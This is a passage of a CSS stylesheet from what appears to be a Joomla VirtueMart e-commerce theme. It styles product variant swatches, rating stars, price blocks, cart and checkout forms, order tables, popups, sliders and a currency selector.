  display: none;
}
#com_virtuemart ul.variants {
  padding: 0 0 7px;
  list-style: none;
  margin: 0;
}
#com_virtuemart ul.variants li {
  display: inline-block;
  margin: 0 10px 10px 0;
}
#com_virtuemart ul.variants li a {
  display: inline-block;
  cursor: pointer;
  position: relative;
  background-clip: padding-box;
  text-decoration: none !important;
}
#com_virtuemart ul.variants.variants_color li a {
  height: 27px;
  width: 27px;
  border: 4px solid transparent;
}
#com_virtuemart ul.variants.variants_color li a:after {
  position: absolute;
  top: -4px;
  left: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #e5e5e5;
  content: '';
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#com_virtuemart ul.variants.variants_color li a:hover:after,
#com_virtuemart ul.variants.variants_color li a.selected:after {
  border: 2px solid #333333;
}
#com_virtuemart ul.variants.variants_size {
  margin-bottom: 21px;
}
#com_virtuemart ul.variants.variants_size li a {
  height: 33px;
  width: 33px;
  border: 1px solid #ddd;
  text-align: center;
  line-height: 33px;
  font-weight: bold;
  color: #333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#com_virtuemart ul.variants.variants_size li a:hover,
#com_virtuemart ul.variants.variants_size li a.selected {
  background: #333;
  border-color: #333;
  color: #fff;
}
#com_virtuemart .variant_title {
  margin-bottom: 9px;
}
#com_virtuemart .variant_title .required {
  color: #f83e3e;
}
#com_virtuemart .product_code {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
#com_virtuemart .product_code span {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  color: #333;
  font-weight: bold;
  background: #eee;
  padding: 0 10px;
  display: inline-block;
  line-height: 24px;
  vertical-align: middle;
  margin-left: 4px;
}
#com_virtuemart .availability {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
}
#com_virtuemart .availability_date {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock {
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .product_in_stock span {
  color: #333;
}
#com_virtuemart .ratingbox {
  font-size: 0;
  white-space: nowrap;
  color: #ddd;
  position: relative;
  overflow: hidden;
  width: 75px;
}
#com_virtuemart .ratingbox i {
  font-size: 16px;
  width: 16px;
}
#com_virtuemart .ratingbox .stars-orange {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background: #ffffff;
  overflow: hidden;
}
#com_virtuemart .ratingbox.dummy {
  font-size: 14px;
  width: auto;
  margin-bottom: 20px;
}
#com_virtuemart .product_units {
  font-size: 20px;
  color: #333333;
  font-weight: 300;
  padding-bottom: 20px;
}
#com_virtuemart .product_units span {
  font-size: 18px;
  color: #777;
  margin-left: 10px;
}
#com_virtuemart .product-fields-title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  padding-bottom: 15px;
  display: block;
}
#com_virtuemart .divider_horizontal {
  height: 1px;
  background: #e5e5e5;
  overflow: hidden;
  margin-bottom: 20px;
}
#com_virtuemart .prices_block {
  overflow: hidden;
  padding-bottom: 21px;
  color: #333;
  font-weight: 300;
  font-size: 19px;
  line-height: 31px;
}
#com_virtuemart .product-price {
  font-weight: 300;
}
#com_virtuemart .product-price > div {
  padding-bottom: 5px;
}
#com_virtuemart .with_discount span.PricebasePrice {
  text-decoration: line-through;
  font-size: 0.5925925925925926em;
  line-height: 0em;
}
#com_virtuemart .with_discount .PricediscountedPriceWithoutTax,
#com_virtuemart .with_discount .PricediscountAmount {
  display: none;
}
#com_virtuemart .top_details {
  margin-bottom: 10px;
}
#com_virtuemart .recommend_link,
#com_virtuemart .ask-a-question {
  padding-bottom: 23px;
}
#com_virtuemart .category-view .category {
  margin-bottom: 30px;
}
#com_virtuemart .category-view span.quantity-box {
  width: 0;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .category-view .addtocart-bar {
  font-size: 0;
}
#com_virtuemart .product_dim {
  padding: 5px 0;
}
#com_virtuemart .vm-order-list {
  float: left;
  width: 70%;
}
#com_virtuemart .display-number {
  text-align: right;
  padding-bottom: 20px;
}
#com_virtuemart .display-number .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer {
  position: relative;
  padding-bottom: 20px;
}
#com_virtuemart .orderlistcontainer .title {
  font-weight: 300;
  font-size: 20px;
  color: #333333;
  margin-bottom: 15px;
}
#com_virtuemart .orderlistcontainer .sort_list {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list .activeOrder {
  display: inline-block;
  max-width: 100%;
}
#com_virtuemart .orderlistcontainer .sort_list:hover .orderlist {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  pointer-events: auto;
  -webkit-transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
}
#com_virtuemart .orderlistcontainer .orderlist {
  z-index: 100;
  position: absolute;
  top: 100%;
  left: 0;
  padding: 5px 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  transform: translate(0, 30px);
  -webkit-transition: all 0.2s ease 0.5s;
  -moz-transition: all 0.2s ease 0.5s;
  -o-transition: all 0.2s ease 0.5s;
  transition: all 0.2s ease 0.5s;
  background: #ffffff;
  border: 1px solid #e5e5e5;
}
#com_virtuemart .orderlistcontainer .orderlist > div {
  padding: 5px 10px;
}
#com_virtuemart .orderlistcontainer .orderlist a {
  white-space: nowrap;
}
#com_virtuemart .orderlistcontainer.manufacturer {
  cursor: pointer;
}
#com_virtuemart .orderlistcontainer.manufacturer .activeOrder:after {
  content: '\f078';
  font-family: FontAwesome;
  padding-left: 6px;
}
#com_virtuemart #com-form-login-remember label[for=remember] {
  display: inline-block;
}
#com_virtuemart #com-form-login-buttons > button,
#com_virtuemart #com-form-login-buttons > a {
  margin-bottom: 30px;
}
#com_virtuemart #com-form-login .input-prepend {
  position: relative;
  display: block;
  font-size: inherit;
}
#com_virtuemart #com-form-login .input-prepend span.add-on {
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 50px;
  width: 50px;
  padding: 0;
  border: none;
  background: none;
  margin: 0;
  line-height: 50px;
  text-align: center;
}
#com_virtuemart #com-form-login .input-prepend span.add-on span {
  width: 20px;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
  border: 2px solid #ececec;
  line-height: 20px;
  font-size: 14px;
}
#com_virtuemart #com-form-login .input-prepend .inputbox {
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
#com_virtuemart #checkoutForm span.controls {
  display: inline-block;
}
#com_virtuemart #checkoutForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart #checkoutForm label span.vmshipment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmshipment span.vmshipment_name {
  display: inline;
}
#com_virtuemart #checkoutForm label span.vmpayment {
  display: block;
}
#com_virtuemart #checkoutForm label span.vmpayment span.vmpayment_name {
  display: inline;
}
#com_virtuemart .vm-continue-shopping {
  float: left;
  margin-right: 10px;
}
#com_virtuemart .vm-continue-shopping .btn:after {
  display: none;
}
#com_virtuemart .checkout-button-bottom {
  float: right;
}
#com_virtuemart .checkout-button-bottom .btn:after {
  display: none;
}
#com_virtuemart label[for=STsameAsBTjs] {
  display: inline-block;
}
#com_virtuemart input.coupon,
#com_virtuemart input.quantity-input {
  margin-bottom: 0;
}
#com_virtuemart input.quantity-input {
  width: 50px;
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
#com_virtuemart .nowrap {
  white-space: nowrap;
}
#com_virtuemart .cart_product_image span.cart-images {
  display: block;
}
#com_virtuemart .cart_product_image .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart .cart_product_image img {
  width: 150px;
}
#com_virtuemart .cart_product_image div.item_title {
  display: none;
  font-size: 17.5px;
}
#com_virtuemart .cart-summary {
  border: 1px solid #e5e5e5;
  margin-bottom: 30px;
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart .cart-summary th {
  background: #f6f8fa;
}
#com_virtuemart .cart-summary th,
#com_virtuemart .cart-summary td {
  border: 1px solid #e5e5e5;
  padding: 8px;
  text-align: left;
}
#com_virtuemart .cart-summary label {
  display: inline;
}
#com_virtuemart .cart-summary td.total {
  font-weight: bold;
}
#com_virtuemart .cart-summary .product_thead__mobile,
#com_virtuemart .cart-summary .product_tbody__mobile,
#com_virtuemart .cart-summary .sectiontableentry__mobile {
  display: none;
}
#com_virtuemart .cart-summary .coupon_descr {
  white-space: nowrap;
}
#com_virtuemart .cart-summary span.details-button {
  padding: 5px 0;
  vertical-align: middle;
  display: inline-block;
}
#com_virtuemart .cart-summary input.coupon {
  width: 190px;
}
#com_virtuemart .cart-summary .btn.vmicon {
  padding: 0;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
}
#com_virtuemart .cart-summary .btn.vmicon:after {
  display: none;
}
#com_virtuemart .cart-summary .vm-price-value {
  font-size: inherit;
}
#com_virtuemart .cart_product_title {
  font-size: 17.5px;
}
#com_virtuemart .cart_product_title .vm-customfield-cart {
  font-size: 14px;
}
#com_virtuemart form#userForm .inputbox.error {
  margin-bottom: 10px;
}
#com_virtuemart form#userForm,
#com_virtuemart form#paymentForm {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right,
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right,
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right {
  padding-top: 23px;
}
#com_virtuemart form#userForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=chooseShipmentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#userForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart],
#com_virtuemart form#paymentForm[name=choosePaymentRate] .buttonBar-right .btn[name=updatecart] {
  float: right;
}
#com_virtuemart form#userForm label,
#com_virtuemart form#paymentForm label {
  display: inline-block;
  white-space: nowrap;
}
#com_virtuemart form#userForm label span.vmshipment,
#com_virtuemart form#paymentForm label span.vmshipment,
#com_virtuemart form#userForm label span.vmpayment,
#com_virtuemart form#paymentForm label span.vmpayment {
  display: block;
}
#com_virtuemart form#userForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmshipment_name,
#com_virtuemart form#userForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmshipment span.vmpayment_name,
#com_virtuemart form#userForm label span.vmpayment span.vmpayment_name,
#com_virtuemart form#paymentForm label span.vmpayment span.vmpayment_name {
  display: inline;
  padding: 0;
}
#com_virtuemart form#userForm input[type=text],
#com_virtuemart form#paymentForm input[type=text],
#com_virtuemart form#userForm input[type=email],
#com_virtuemart form#paymentForm input[type=email],
#com_virtuemart form#userForm input[type=password],
#com_virtuemart form#paymentForm input[type=password],
#com_virtuemart form#userForm select,
#com_virtuemart form#paymentForm select,
#com_virtuemart form#userForm table,
#com_virtuemart form#paymentForm table {
  width: 100% !important;
}
#com_virtuemart form#userForm td.key,
#com_virtuemart form#paymentForm td.key {
  padding-right: 10px;
}
#com_virtuemart form#userForm .userfields_info,
#com_virtuemart form#paymentForm .userfields_info {
  font-weight: bold;
  margin-bottom: 23px;
  display: block;
}
#com_virtuemart form#adminForm .userfields_info {
  font-weight: bold;
  margin-bottom: 23px;
  display: block;
  text-align: center;
}
#com_virtuemart form#adminForm .buttonBar-right {
  text-align: center;
}
#com_virtuemart fieldset.user_vmshopper {
  padding-bottom: 23px;
}
#com_virtuemart fieldset.user_vmshopper label[for=customer_number] {
  margin: 0;
}
#com_virtuemart table.adminForm.user-details {
  border: none;
}
#com_virtuemart table.adminForm.user-details td,
#com_virtuemart table.adminForm.user-details th {
  padding: 0px 10px;
  width: 50%;
  border: none !important;
}
#com_virtuemart table.adminForm.user-details td.key,
#com_virtuemart table.adminForm.user-details th.key {
  text-align: right;
}
#com_virtuemart table.adminForm.user-details td span.select,
#com_virtuemart table.adminForm.user-details th span.select {
  width: 220px;
}
#com_virtuemart table.adminForm.user-details td span.select select,
#com_virtuemart table.adminForm.user-details th span.select select {
  width: 100% !important;
}
#com_virtuemart table.adminForm.user-details td label,
#com_virtuemart table.adminForm.user-details th label {
  display: inline-block;
}
#com_virtuemart table.adminForm.user-details td:first-child,
#com_virtuemart table.adminForm.user-details th:first-child {
  padding-left: 0;
}
#com_virtuemart table.adminForm.user-details td:last-child,
#com_virtuemart table.adminForm.user-details th:last-child {
  padding-right: 0;
}
#com_virtuemart fieldset.user_shipto {
  text-align: center;
}
#com_virtuemart fieldset.user_shipto ul {
  margin: 0;
  padding: 23px 0;
}
#com_virtuemart .control-buttons {
  text-align: right;
}
#com_virtuemart .control-buttons .cancel {
  float: left;
}
#com_virtuemart .control-buttons .btn:after {
  display: none;
}
#com_virtuemart .buttonBar-right .btn:after,
#com_virtuemart .spaceStyle .btn:after {
  display: none;
}
#com_virtuemart div.login_form {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#com_virtuemart .vmshipment_name,
#com_virtuemart .vmpayment_name {
  display: block;
  padding-bottom: 10px;
}
#com_virtuemart table.adminlist {
  border: 1px solid #e5e5e5;
  width: 100%;
  text-align: left;
}
#com_virtuemart table.adminlist th,
#com_virtuemart table.adminlist td {
  padding: 8px;
}
#com_virtuemart table.adminlist thead {
  display: none;
}
#com_virtuemart table.adminlist thead:first-child {
  display: table-header-group;
}
#com_virtuemart div.terms-of-service {
  margin-bottom: 23px;
}
#com_virtuemart textarea#customer_note_field {
  width: 100%;
  height: 200px;
}
#com_virtuemart div.cart.tos {
  overflow: hidden;
}
#com_virtuemart div.cart.tos label.cart.tos {
  font-size: 0;
}
#com_virtuemart div.cart.tos label[for=tos] {
  display: inline-block;
}
#com_virtuemart ul.steps {
  display: table;
  width: 100%;
  table-layout: fixed;
  counter-reset: list;
  margin: 0 0 23px;
}
#com_virtuemart ul.steps li {
  display: table-cell;
  background: #ededed;
  border: 1px solid #c7c7c7;
  padding: 0;
  position: relative;
  list-style: none;
}
#com_virtuemart ul.steps li:before {
  content: counter(list, decimal-leading-zero) '.';
  counter-increment: list;
  left: 15px;
  background: none;
  top: 50%;
  line-height: 1px;
  position: absolute;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: auto;
  height: auto;
  z-index: 10;
}
#com_virtuemart ul.steps li > span {
  display: block;
  padding: 18px 20px 17px 40px;
}
#com_virtuemart ul.steps li + li {
  border-left-width: 0;
}
#com_virtuemart ul.steps li + li > span {
  position: relative;
}
#com_virtuemart ul.steps li + li > span:before {
  position: absolute;
  top: 0;
  left: -30px;
  content: '';
  border-top: 29px solid #c7c7c7;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #c7c7c7;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li + li > span:after {
  position: absolute;
  top: 0;
  left: -29px;
  content: '';
  border-top: 29px solid #ededed;
  border-left: 30px solid transparent;
  border-bottom: 29px solid #ededed;
  height: 0;
  width: 0;
}
#com_virtuemart ul.steps li.current span,
#com_virtuemart ul.steps li.current:before {
  color: #fff;
}
#com_virtuemart table.order_details {
  width: 100%;
  margin-top: 23px;
  border-collapse: collapse;
}
#com_virtuemart table.order_details th,
#com_virtuemart table.order_details td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.bill_addr,
#com_virtuemart table.ship_addr {
  width: 100%;
  border-collapse: collapse;
}
#com_virtuemart table.bill_addr th,
#com_virtuemart table.ship_addr th,
#com_virtuemart table.bill_addr td,
#com_virtuemart table.ship_addr td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items,
#com_virtuemart table.order_history {
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
#com_virtuemart table.order_items th,
#com_virtuemart table.order_history th,
#com_virtuemart table.order_items td,
#com_virtuemart table.order_history td {
  border: 1px solid #e5e5e5;
  padding: 10px;
}
#com_virtuemart table.order_items thead {
  display: none;
}
#com_virtuemart table.order_items thead:first-child {
  display: table-header-group;
}
#com_virtuemart table.order_items caption {
  display: none;
  text-align: left;
  font-weight: bold;
  padding-bottom: 5px;
}
#com_virtuemart .spaceStyle .span6 {
  margin-top: 23px;
}
#com_virtuemart #ui-tabs ul#tabs {
  margin: 23px 0;
  display: table;
  width: 100%;
  table-layout: fixed;
}
#com_virtuemart #ui-tabs ul#tabs li {
  display: table-cell;
  text-align: center;
  cursor: pointer;
  padding: 10px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: 1px solid #e5e5e5;
}
#com_virtuemart #ui-tabs ul#tabs li + li {
  border-left: none;
}
#com_virtuemart #ui-tabs ul#tabs li.current,
#com_virtuemart #ui-tabs ul#tabs li:hover {
  color: #fff;
  background: #1d9d73;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs {
  display: none;
}
#com_virtuemart #ui-tabs .tabs.dyn-tabs#tab-1 {
  display: block;
}
#com_virtuemart .virtuemart_search input.inputbox {
  margin-bottom: 0;
}
#com_virtuemart form#askform {
  margin-right: 5px;
}
#com_virtuemart form#askform textarea {
  width: 100%;
  height: 200px;
}
#com_virtuemart .quantity-box {
  position: relative;
  display: inline-block;
}
#com_virtuemart .quantity-box label.error {
  white-space: nowrap;
}
#com_virtuemart .line-through {
  text-decoration: line-through;
}
#com_virtuemart .featured-view span.quantity-box {
  display: none;
}
#com_virtuemart .chzn-container-single .chzn-single {
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f6f8fa;
}
#com_virtuemart .chzn-container-single .chzn-single div:before {
  content: '\f107';
}
#com_virtuemart .hero-unit div[class*="post_payment"] {
  font-size: 0;
  white-space: nowrap;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .width_50 {
  display: inline-block;
  width: 50%;
  white-space: normal;
  font-size: 14px;
  vertical-align: top;
  text-align: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0 0 5px;
}
#com_virtuemart .hero-unit div[class*="post_payment"] .tright {
  text-align: right;
  padding: 0 5px 0 0;
}
#com_virtuemart .hero-unit .btn {
  margin-top: 10px;
}
#com_virtuemart .btn[name=notifycustomer] {
  margin-bottom: 30px;
}
#com_virtuemart .vm-product-details-content {
  padding-left: 40px;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  padding-bottom: 20px;
}
#com_virtuemart .vm-product-details-content .prices_block {
  padding-bottom: 15px;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  font-size: 35px;
  font-weight: 300;
}
#com_virtuemart .vm-product-details-content .prices_block .with_discount span.PricebasePrice {
  font-size: 18px;
  color: #999;
}
#com_virtuemart .vm-product-details-content .quantity-box {
  display: block;
  margin-bottom: 30px;
  width: 134px;
  border: 1px solid #e5e9eb;
  white-space: nowrap;
  font-size: 0;
  line-height: 0;
}
#com_virtuemart .vm-product-details-content .quantity-box input {
  border: none !important;
  height: 48px;
  margin: 0;
  width: 38px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls {
  display: inline-block;
  width: 48px;
  height: 48px;
  vertical-align: middle;
  cursor: pointer;
  line-height: 48px;
  font-size: 27px;
  font-weight: 700;
  text-align: center;
  color: #888;
  background: none !important;
  border: none !important;
  padding: 0 !important;
}
#com_virtuemart .vm-product-details-content .quantity-box .controls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#com_virtuemart .category-view-catalog .category {
  width: 100% !important;
}
#com_virtuemart .category-view-catalog .item_img a {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view-catalog .item_img a .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view .category-view > .category {
  text-align: center;
}
#com_virtuemart .category-view .ratingbox {
  padding-top: 10px;
}
#com_virtuemart .category-view .item_img {
  color: #888;
  position: relative;
}
#com_virtuemart .category-view .item_img .category_content {
  padding-top: 20px;
  position: absolute;
  left: 9%;
  font-size: 14px;
  line-height: 23px;
  z-index: 10;
  top: 50%;
  width: 350px;
  max-width: 82%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#com_virtuemart .category-view-home {
  text-align: center;
}
#com_virtuemart select,
#com_virtuemart select[multiple],
#com_virtuemart select[size],
#com_virtuemart textarea,
#com_virtuemart input[type="text"],
#com_virtuemart input[type="password"],
#com_virtuemart input[type="datetime"],
#com_virtuemart input[type="datetime-local"],
#com_virtuemart input[type="date"],
#com_virtuemart input[type="month"],
#com_virtuemart input[type="time"],
#com_virtuemart input[type="week"],
#com_virtuemart input[type="number"],
#com_virtuemart input[type="email"],
#com_virtuemart input[type="url"],
#com_virtuemart input[type="search"],
#com_virtuemart input[type="tel"],
#com_virtuemart input[type="color"],
#com_virtuemart .uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.moduletable.catalog_cats {
  margin-bottom: 30px;
}
.moduletable.catalog_cats ul.virtuemart_categories {
  margin: 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li {
  font-size: 20px;
  padding: 0 0 20px;
  font-weight: 300;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li ul {
  margin: 30px 0 0;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
.vmgroupbrands {
  margin: 0 0 40px;
}
ul.vmmanufacturerbrands {
  margin: 0;
}
ul.vmmanufacturerbrands li {
  font-size: 18px;
  padding: 0 0 9px 24px;
  position: relative;
  font-weight: 300;
}
ul.vmmanufacturerbrands li > a {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  content: '\f105';
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 1px;
}
body.option-com_virtuemart #facebox {
  width: 100%;
  height: 100%;
  top: 0 !important;
  left: 0 !important;
  position: fixed !important;
  font-size: 0;
  text-align: center;
  white-space: nowrap;
}
body.option-com_virtuemart #facebox:before {
  content: '';
  display: inline-block;
  height: 100%;
  overflow: hidden;
  width: 0;
  vertical-align: middle;
}
body.option-com_virtuemart #facebox .popup {
  white-space: normal;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  max-width: 100%;
  vertical-align: middle;
  font-size: 14px;
  position: relative;
  z-index: 65559;
  text-align: left;
  max-height: 100%;
  overflow: auto;
  width: 605px;
}
body.option-com_virtuemart #facebox .popup .container-fluid {
  margin: 0;
}
body.option-com_virtuemart #facebox .popup > .close {
  background: none;
  padding: 0;
  width: auto;
  height: auto;
  right: 7px;
}
body.option-com_virtuemart #facebox .popup > .close:before {
  content: '\f057';
  font-size: 25px;
  line-height: 1em;
  font-family: FontAwesome;
}
body.option-com_virtuemart #facebox .popup .content {
  padding-right: 35px;
  display: block;
}
body.option-com_virtuemart #facebox .popup .content .product_img {
  float: left;
  width: 178px;
  margin-right: 20px;
  margin-bottom: 10px;
  max-width: 45%;
}
body.option-com_virtuemart #facebox .popup .content .btn {
  height: auto;
  width: auto;
  position: static;
  opacity: 1;
  float: none;
  font-weight: normal;
  margin-right: 14px;
  margin-bottom: 5px;
}
body.option-com_virtuemart #facebox .popup .content .btn:after {
  display: none;
}
body.option-com_virtuemart #facebox .popup .content .btn.fright {
  float: right;
  margin-right: 0;
  margin-left: 14px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products {
  padding-top: 30px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .wrap-products {
  margin-left: -20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R {
  float: left;
  padding-left: 20px;
}
body.option-com_virtuemart #facebox .popup .content .product-related-products .product-field-type-R img {
  display: block;
  width: 150px;
}
body.option-com_virtuemart #facebox .popup .content iframe {
  max-width: 100%;
  display: inline-block;
}
body.option-com_virtuemart #facebox #facebox_overlay_inner {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 65558;
}
body.option-com_virtuemart #facebox[style*="display: none;"] + #facebox_overlay,
body.option-com_virtuemart #facebox[style*="display:none;"] + #facebox_overlay {
  display: none !important;
  height: 0 !important;
  width: 0 !important;
}
#virtuemart_currency_id {
  width: 90px;
}
.ask-a-question-view {
  padding-right: 10px;
}
.ask-a-question-view .form-field {
  padding-top: 23px;
}
.jssora11l,
.jssora11r {
  display: block;
  position: absolute;
  top: 50%;
  margin-top: -17px;
  height: 34px;
  width: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  line-height: 34px;
  text-align: center;
  font-size: 26px;
  background: #ffffff;
  background: rgba(255, 255, 255, 0.8);
}
.jssora11l:hover,
.jssora11r:hover {
  color: #ffffff;
}
.jssora11l {
  left: 20px;
}
.jssora11r {
  right: 20px;
}
.vm-product-media-container {
  margin: 0 0 23px;
}
.vm-product-media-container > a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  display: inline-block;
  max-width: 100%;
}
.vm-product-media-container > a:hover {
  -webkit-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 4px 4px 3px rgba(0, 0, 0, 0.2);
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -o-transform: scale(1.01);
  transform: scale(1.01);
}
@keyframes sale {
  0% {
    transform: scale(1) translate(0, 0) rotate(0deg);
  }
  20% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  40% {
    transform: scale(1.2) translate(10%, 10%) rotate(20deg);
  }
  50% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  60% {
    transform: scale(1.2) translate(10%, 10%) rotate(-20deg);
  }
  80% {
    transform: scale(1.2) translate(10%, 10%) rotate(0deg);
  }
  100% {
    transform: scale(1) translate(0, 0) rotate(0deg);
    top: 10px;
    left: 10px;
  }
}
button.btn.btn-primary.addtocart-button {
  padding: 10px 35px;
  white-space: nowrap;
}
button.btn.btn-primary.addtocart-button:before {
  content: '\e14e';
  font-family: 'material-design';
  font-size: 28px;
  vertical-align: middle;
  margin-right: 4px;
}
.vm-price-value {
  display: inline-block;
  margin-right: 14px;
  padding: 0;
  font-size: 27px;
}
.vm3pr {
  margin-bottom: 25px;
}
.view-heading {
  text-align: center;
}
.easyzoom-flyout {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  display: block;
  max-width: inherit;
  pointer-events: none;
}
.easyzoom-flyout img {
  max-width: inherit;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-field-display .chzn-container {
  max-width: 270px !important;
}
#slider1_container:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  background: url(../images/preloader.gif) 50% 50% no-repeat #f1f1f1;
  -webkit-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -moz-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  -o-transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  transition: opacity 0.5s ease ,  margin 0s linear 0.5s;
  opacity: 1;
  z-index: 999;
}
#slider1_container[jssor-slider=true]:after {
  opacity: 0;
  margin-top: 999em;
}
.moduletable.currency_selector {
  position: absolute;
  top: 20px;
  left: 0;
  font-weight: 300;
}
.moduletable.currency_selector .active_currency {
  cursor: pointer;
}
.moduletable.currency_selector .active_currency i {
  padding-left: 19px;
}
.moduletable.currency_selector .currency_wrapper {
  position: relative;
}
.moduletable.currency_selector .currency_wrapper form {
  position: absolute;
  left: -17px;
  top: -999px;
  margin-top: 14px;
  width: 140px;
  padding: 14px 20px 8px 20px;
  background: #ffffff;
  z-index: 1000;
